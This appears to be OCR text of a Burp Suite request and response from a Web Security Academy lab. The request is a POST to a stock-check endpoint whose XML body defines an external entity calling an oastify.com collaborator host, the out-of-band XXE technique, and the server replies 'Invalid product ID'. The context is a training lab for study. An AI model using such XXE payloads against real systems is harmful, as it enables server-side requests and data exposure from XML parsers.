 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a7000e8036fe721c05b66cb00750005.web-security-academy.net
3 Cookie: session=xVzbpWPvXCzqRSjNpwZWrLwpoXCsebFl
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7000e8036fe721c05b66cb00750005.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 209
11 Origin: https://0a7000e8036fe721c05b66cb00750005.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"https://vihdivrhajb25rbolipg358hq8wzkp8e.oastify.com"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"